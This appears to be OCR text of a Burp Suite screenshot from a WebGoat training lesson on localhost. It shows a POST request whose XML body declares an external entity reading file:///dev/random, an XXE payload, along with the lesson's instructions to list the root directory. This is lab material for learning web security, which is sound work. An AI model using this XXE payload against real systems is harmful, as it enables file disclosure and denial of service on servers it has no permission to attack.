 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex XML
POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1033
Date: Wed, 04 Apr 2018 20:21:21 GMT
Connection: close
<!-- HTML fragment correpsonding to the lesson content -->
<div id="lessonContent">
* You are searching for a ticket from Boston, MA- Airport code BOS
for a well deserved holiday. Try to search for
a ticket.<br>
* Try to find a flaw in the search form and list the root directory of
your operation system.
<br/><br/>